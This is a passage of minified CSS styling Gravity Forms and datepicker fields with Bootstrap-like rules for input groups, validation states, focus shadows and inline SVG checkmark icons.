.ginput_container_time>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback),.gform_wrapper .gform_body .ginput_complex>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback),.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-floating:not(:first-child)>select,#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .ginput_complex>.form-floating:not(:first-child)>select,#ui-datepicker-div .ui-datepicker-title .input-group>.form-floating:not(:first-child)>select,.gform_wrapper .gform_body #ui-datepicker-div .ui-datepicker-title .ginput_complex>.form-floating:not(:first-child)>select,.gform_wrapper .gform_body .clear-multi #ui-datepicker-div .ui-datepicker-title .ginput_container_time>.form-floating:not(:first-child)>select,.gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-floating:not(:first-child)>.form-control,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-floating:not(:first-child)>.form-select,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-floating:not(:first-child)>select,.gform_wrapper .gform_body .ginput_complex .input-group>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .ginput_complex>.form-floating:not(:first-child)>.form-control,.gform_wrapper .gform_body .ginput_complex>.form-floating:not(:first-child)>.form-select,.gform_wrapper .gform_body .ginput_complex>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .ginput_complex>.form-floating:not(:first-child)>select,.gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_date .ginput_complex>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_date .input-group>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .ginput_container_date .input-group>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_email .ginput_complex>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_email .input-group>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .ginput_container_email .input-group>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .input-group>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .ginput_container_fileupload .input-group>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_list .ginput_complex>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_list .input-group>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .ginput_container_list .input-group>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .input-group>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .ginput_container_post_tags .input-group>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_text .ginput_complex>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_text .input-group>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .ginput_container_text .input-group>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_textarea .clear-multi .ginput_container_time>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_textarea .ginput_complex>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .ginput_container_textarea .input-group>.form-floating:not(:first-child)>input,.gform_wrapper .gform_body .ginput_container_textarea .input-group>.form-floating:not(:first-child)>textarea,.gform_wrapper .gform_body .input-group>.form-floating:not(:first-child)>select,.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_time .was-validated input:valid,.gform_wrapper .gform_body .clear-multi .ginput_container_time input.is-valid,.gform_wrapper .gform_body .ginput_complex .was-validated input:valid,.gform_wrapper .gform_body .ginput_complex input.is-valid,.gform_wrapper .gform_body .ginput_container_date .was-validated input:valid,.gform_wrapper .gform_body .ginput_container_date .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_date input.is-valid,.gform_wrapper .gform_body .ginput_container_date textarea.is-valid,.gform_wrapper .gform_body .ginput_container_email .was-validated input:valid,.gform_wrapper .gform_body .ginput_container_email .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_email input.is-valid,.gform_wrapper .gform_body .ginput_container_email textarea.is-valid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated input:valid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_fileupload input.is-valid,.gform_wrapper .gform_body .ginput_container_fileupload textarea.is-valid,.gform_wrapper .gform_body .ginput_container_list .was-validated input:valid,.gform_wrapper .gform_body .ginput_container_list .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_list input.is-valid,.gform_wrapper .gform_body .ginput_container_list textarea.is-valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated input:valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_post_excerpt input.is-valid,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea.is-valid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated input:valid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_post_tags input.is-valid,.gform_wrapper .gform_body .ginput_container_post_tags textarea.is-valid,.gform_wrapper .gform_body .ginput_container_text .was-validated input:valid,.gform_wrapper .gform_body .ginput_container_text .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_text input.is-valid,.gform_wrapper .gform_body .ginput_container_text textarea.is-valid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated input:valid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_textarea input.is-valid,.gform_wrapper .gform_body .ginput_container_textarea textarea.is-valid,.gform_wrapper .gform_body .was-validated select:valid,.gform_wrapper .gform_body select.is-valid,.was-validated .form-control:valid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time input:valid,.was-validated .gform_wrapper .gform_body .ginput_complex input:valid,.was-validated .gform_wrapper .gform_body .ginput_container_date input:valid,.was-validated .gform_wrapper .gform_body .ginput_container_date textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_email input:valid,.was-validated .gform_wrapper .gform_body .ginput_container_email textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload input:valid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_list input:valid,.was-validated .gform_wrapper .gform_body .ginput_container_list textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt input:valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags input:valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_text input:valid,.was-validated .gform_wrapper .gform_body .ginput_container_text textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea input:valid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea textarea:valid,.was-validated .gform_wrapper .gform_body select:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time .was-validated input:valid:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time input.is-valid:focus,.gform_wrapper .gform_body .ginput_complex .was-validated input:valid:focus,.gform_wrapper .gform_body .ginput_complex input.is-valid:focus,.gform_wrapper .gform_body .ginput_container_date .was-validated input:valid:focus,.gform_wrapper .gform_body .ginput_container_date .was-validated textarea:valid:focus,.gform_wrapper .gform_body .ginput_container_date input.is-valid:focus,.gform_wrapper .gform_body .ginput_container_date textarea.is-valid:focus,.gform_wrapper .gform_body .ginput_container_email .was-validated input:valid:focus,.gform_wrapper .gform_body .ginput_container_email .was-validated textarea:valid:focus,.gform_wrapper .gform_body .ginput_container_email input.is-valid:focus,.gform_wrapper .gform_body .ginput_container_email textarea.is-valid:focus,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated input:valid:focus,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated textarea:valid:focus,.gform_wrapper .gform_body .ginput_container_fileupload input.is-valid:focus,.gform_wrapper .gform_body .ginput_container_fileupload textarea.is-valid:focus,.gform_wrapper .gform_body .ginput_container_list .was-validated input:valid:focus,.gform_wrapper .gform_body .ginput_container_list .was-validated textarea:valid:focus,.gform_wrapper .gform_body .ginput_container_list input.is-valid:focus,.gform_wrapper .gform_body .ginput_container_list textarea.is-valid:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated input:valid:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated textarea:valid:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt input.is-valid:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea.is-valid:focus,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated input:valid:focus,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated textarea:valid:focus,.gform_wrapper .gform_body .ginput_container_post_tags input.is-valid:focus,.gform_wrapper .gform_body .ginput_container_post_tags textarea.is-valid:focus,.gform_wrapper .gform_body .ginput_container_text .was-validated input:valid:focus,.gform_wrapper .gform_body .ginput_container_text .was-validated textarea:valid:focus,.gform_wrapper .gform_body .ginput_container_text input.is-valid:focus,.gform_wrapper .gform_body .ginput_container_text textarea.is-valid:focus,.gform_wrapper .gform_body .ginput_container_textarea .was-validated input:valid:focus,.gform_wrapper .gform_body .ginput_container_textarea .was-validated textarea:valid:focus,.gform_wrapper .gform_body .ginput_container_textarea input.is-valid:focus,.gform_wrapper .gform_body .ginput_container_textarea textarea.is-valid:focus,.gform_wrapper .gform_body .was-validated select:valid:focus,.gform_wrapper .gform_body select.is-valid:focus,.was-validated .form-control:valid:focus,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time input:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_complex input:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_date input:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_date textarea:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_email input:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_email textarea:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload input:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload textarea:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_list input:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_list textarea:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt input:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt textarea:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags input:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags textarea:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_text input:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_text textarea:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_textarea input:valid:focus,.was-validated .gform_wrapper .gform_body .ginput_container_textarea textarea:valid:focus,.was-validated .gform_wrapper .gform_body select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.gform_wrapper .gform_body .ginput_container_date .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_date textarea.is-valid,.gform_wrapper .gform_body .ginput_container_email .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_email textarea.is-valid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_fileupload textarea.is-valid,.gform_wrapper .gform_body .ginput_container_list .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_list textarea.is-valid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea.is-valid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_post_tags textarea.is-valid,.gform_wrapper .gform_body .ginput_container_text .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_text textarea.is-valid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated textarea:valid,.gform_wrapper .gform_body .ginput_container_textarea textarea.is-valid,.was-validated .gform_wrapper .gform_body .ginput_container_date textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_email textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_list textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_text textarea:valid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea textarea:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}#ui-datepicker-div .ui-datepicker-title .was-validated select:valid,#ui-datepicker-div .ui-datepicker-title select.is-valid,.form-select.is-valid,.gform_wrapper .gform_body .was-validated select:valid,.gform_wrapper .gform_body select.is-valid,.was-validated #ui-datepicker-div .ui-datepicker-title select:valid,.was-validated .form-select:valid,.was-validated .gform_wrapper .gform_body select:valid{border-color:var(--bs-form-valid-border-color)}#ui-datepicker-div .ui-datepicker-title .was-validated select:valid:not([multiple]):not([size]),#ui-datepicker-div .ui-datepicker-title .was-validated select:valid:not([multiple])[size="1"],#ui-datepicker-div .ui-datepicker-title select.is-valid:not([multiple]):not([size]),#ui-datepicker-div .ui-datepicker-title select.is-valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.gform_wrapper .gform_body .was-validated select:valid:not([multiple]):not([size]),.gform_wrapper .gform_body .was-validated select:valid:not([multiple])[size="1"],.gform_wrapper .gform_body select.is-valid:not([multiple]):not([size]),.gform_wrapper .gform_body select.is-valid:not([multiple])[size="1"],.was-validated #ui-datepicker-div .ui-datepicker-title select:valid:not([multiple]):not([size]),.was-validated #ui-datepicker-div .ui-datepicker-title select:valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated .gform_wrapper .gform_body select:valid:not([multiple]):not([size]),.was-validated .gform_wrapper .gform_body select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}#ui-datepicker-div .ui-datepicker-title .was-validated select:valid:focus,#ui-datepicker-div .ui-datepicker-title select.is-valid:focus,.form-select.is-valid:focus,.gform_wrapper .gform_body .was-validated select:valid:focus,.gform_wrapper .gform_body select.is-valid:focus,.was-validated #ui-datepicker-div .ui-datepicker-title select:valid:focus,.was-validated .form-select:valid:focus,.was-validated .gform_wrapper .gform_body select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.gform_wrapper .gform_body .gfield_checkbox li .was-validated input:valid,.gform_wrapper .gform_body .gfield_checkbox li input.is-valid,.gform_wrapper .gform_body .gfield_radio li .was-validated input:valid,.gform_wrapper .gform_body .gfield_radio li input.is-valid,.was-validated .form-check-input:valid,.was-validated .gform_wrapper .gform_body .gfield_checkbox li input:valid,.was-validated .gform_wrapper .gform_body .gfield_radio li input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.gform_wrapper .gform_body .gfield_checkbox li .was-validated input:valid:checked,.gform_wrapper .gform_body .gfield_checkbox li input.is-valid:checked,.gform_wrapper .gform_body .gfield_radio li .was-validated input:valid:checked,.gform_wrapper .gform_body .gfield_radio li input.is-valid:checked,.was-validated .form-check-input:valid:checked,.was-validated .gform_wrapper .gform_body .gfield_checkbox li input:valid:checked,.was-validated .gform_wrapper .gform_body .gfield_radio li input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.gform_wrapper .gform_body .gfield_checkbox li .was-validated input:valid:focus,.gform_wrapper .gform_body .gfield_checkbox li input.is-valid:focus,.gform_wrapper .gform_body .gfield_radio li .was-validated input:valid:focus,.gform_wrapper .gform_body .gfield_radio li input.is-valid:focus,.was-validated .form-check-input:valid:focus,.was-validated .gform_wrapper .gform_body .gfield_checkbox li input:valid:focus,.was-validated .gform_wrapper .gform_body .gfield_radio li input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.gform_wrapper .gform_body .gfield_checkbox li .form-check-input.is-valid~label,.gform_wrapper .gform_body .gfield_checkbox li .was-validated .form-check-input:valid~label,.gform_wrapper .gform_body .gfield_checkbox li .was-validated input:valid~.form-check-label,.gform_wrapper .gform_body .gfield_checkbox li .was-validated input:valid~label,.gform_wrapper .gform_body .gfield_checkbox li input.is-valid~.form-check-label,.gform_wrapper .gform_body .gfield_checkbox li input.is-valid~label,.gform_wrapper .gform_body .gfield_radio li .form-check-input.is-valid~label,.gform_wrapper .gform_body .gfield_radio li .was-validated .form-check-input:valid~label,.gform_wrapper .gform_body .gfield_radio li .was-validated input:valid~.form-check-label,.gform_wrapper .gform_body .gfield_radio li .was-validated input:valid~label,.gform_wrapper .gform_body .gfield_radio li input.is-valid~.form-check-label,.gform_wrapper .gform_body .gfield_radio li input.is-valid~label,.was-validated .form-check-input:valid~.form-check-label,.was-validated .gform_wrapper .gform_body .gfield_checkbox li .form-check-input:valid~label,.was-validated .gform_wrapper .gform_body .gfield_checkbox li input:valid~.form-check-label,.was-validated .gform_wrapper .gform_body .gfield_checkbox li input:valid~label,.was-validated .gform_wrapper .gform_body .gfield_radio li .form-check-input:valid~label,.was-validated .gform_wrapper .gform_body .gfield_radio li input:valid~.form-check-label,.was-validated .gform_wrapper .gform_body .gfield_radio li input:valid~label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback,.form-check-inline .gform_wrapper .gform_body .gfield_checkbox li input~.valid-feedback,.form-check-inline .gform_wrapper .gform_body .gfield_radio li input~.valid-feedback,.gform_wrapper .gform_body .gfield_checkbox li .form-check-inline input~.valid-feedback,.gform_wrapper .gform_body .gfield_radio li .form-check-inline input~.valid-feedback{margin-left:.5em}#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .clear-multi .ginput_container_time>select:not(:focus).is-valid,#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>select:not(:focus):valid,#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .ginput_complex>select:not(:focus).is-valid,#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .was-validated .ginput_complex>select:not(:focus):valid,#ui-datepicker-div .ui-datepicker-title .input-group>select:not(:focus).is-valid,#ui-datepicker-div .ui-datepicker-title .was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>select:not(:focus):valid,#ui-datepicker-div .ui-datepicker-title .was-validated .gform_wrapper .gform_body .ginput_complex>select:not(:focus):valid,#ui-datepicker-div .ui-datepicker-title .was-validated .input-group>select:not(:focus):valid,.gform_wrapper .gform_body #ui-datepicker-div .ui-datepicker-title .ginput_complex>select:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi #ui-datepicker-div .ui-datepicker-title .ginput_container_time>select:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_complex .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_date .was-validated .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_date .was-validated .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_email .was-validated .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_email .was-validated .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .was-validated .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .was-validated .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_list .was-validated .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_list .was-validated .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .was-validated .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .was-validated .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .was-validated .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .was-validated .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_text .was-validated .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_text .was-validated .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .was-validated .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .was-validated .ginput_container_time>textarea:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_time .ginput_complex>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_time .was-validated .ginput_complex>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_time .was-validated .input-group>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-control:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-floating:not(:focus-within).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-select:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .ginput_container_time>select:not(:focus).is-valid,.gform_wrapper .gform_body .clear-multi .was-validated #ui-datepicker-div .ui-datepicker-title .ginput_container_time>select:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_complex .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>.form-control:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>.form-floating:not(:focus-within):valid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>.form-select:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>select:not(:focus):valid,.gform_wrapper .gform_body .ginput_complex .clear-multi .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_complex .clear-multi .was-validated .ginput_container_time>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_complex .input-group>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_complex .was-validated .input-group>input:not(:focus):valid,.gform_wrapper .gform_body .ginput_complex>.form-control:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_complex>.form-floating:not(:focus-within).is-valid,.gform_wrapper .gform_body .ginput_complex>.form-select:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_complex>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_complex>select:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_date .ginput_complex>input:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_date .ginput_complex>textarea:not(:focus).is-valid,.gform_wrapper .gform_body .ginput_container_date 